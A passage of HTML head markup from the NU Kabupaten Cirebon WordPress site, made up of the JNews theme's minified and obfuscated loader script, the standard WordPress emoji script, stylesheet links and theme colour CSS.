_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="NU Kabupaten Cirebon &raquo; Feed" href="https://nucirebon.or.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="NU Kabupaten Cirebon &raquo; Comments Feed" href="https://nucirebon.or.id/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nucirebon.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nucirebon.or.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nucirebon.or.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3A600%2C500&#038;subset=latin-ext%2Cdevanagari&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://nucirebon.or.id/wp-content/themes/nuws/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://nucirebon.or.id/wp-content/themes/nuws/assets/css/js-composer-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://nucirebon.or.id/wp-content/themes/nuws/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://nucirebon.or.id/wp-content/themes/nuws/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://nucirebon.or.id/wp-content/themes/nuws/data/import/watch/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://nucirebon.or.id/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://nucirebon.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nucirebon.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nucirebon.or.id/wp-json/" /><link rel="alternate" type="application/json" href="https://nucirebon.or.id/wp-json/wp/v2/pages/2860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nucirebon.or.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://nucirebon.or.id/home-3/" />
<link rel='shortlink' href='https://nucirebon.or.id/?p=2860' />
<link rel="alternate" type="application/json+oembed" href="https://nucirebon.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnucirebon.or.id%2Fhome-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nucirebon.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnucirebon.or.id%2Fhome-3%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='https://nucirebon.or.id/wp-json' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/nucirebon.or.id\/#organization","url":"https:\/\/nucirebon.or.id\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.tiktok.com\/@nukabupatencirebon?_t=8kjJg5GLROK&_r=1","https:\/\/www.facebook.com\/PCNUKabCirebon?mibextid=ZbWKwL","https:\/\/www.instagram.com\/nucirebon?igsh=MXM0djN3MzBxdmpsbg==","https:\/\/youtube.com\/@nucirebon?si=l_yhiG0xzYHykG-i"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/nucirebon.or.id\/#website","url":"https:\/\/nucirebon.or.id\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/nucirebon.or.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://nucirebon.or.id/wp-content/uploads/2023/04/Pavicon-Web-NU-Cirebon.png" sizes="32x32" />
<link rel="icon" href="https://nucirebon.or.id/wp-content/uploads/2023/04/Pavicon-Web-NU-Cirebon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nucirebon.or.id/wp-content/uploads/2023/04/Pavicon-Web-NU-Cirebon.png" />
<meta name="msapplication-TileImage" content="https://nucirebon.or.id/wp-content/uploads/2023/04/Pavicon-Web-NU-Cirebon.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"> @font-face { font-family: 'poppins'; src: url('') format('woff') ; font-weight: 300; font-style: normal; }  @font-face { font-family: 'HKGrotesk'; src: url('') format('woff') ; font-weight: 400; font-style: regular; }  @font-face { font-family: 'HKGrotesk'; src: url('https://nucirebon.or.id/wp-content/uploads/2018/09/WhatsApp-Image-2018-09-19-at-12.17.13.jpeg') format('woff') ; font-weight: 700; font-style: regular; }  @font-face { font-family: 'HKGrotesk'; src: url('') format('woff') ; font-weight: 500; font-style: regular; } body { --j-body-color : #221f20; --j-accent-color : #019489; --j-alt-color : #8e6e53; --j-heading-color : #13223e; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #221f20; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #019489; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #019489; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, 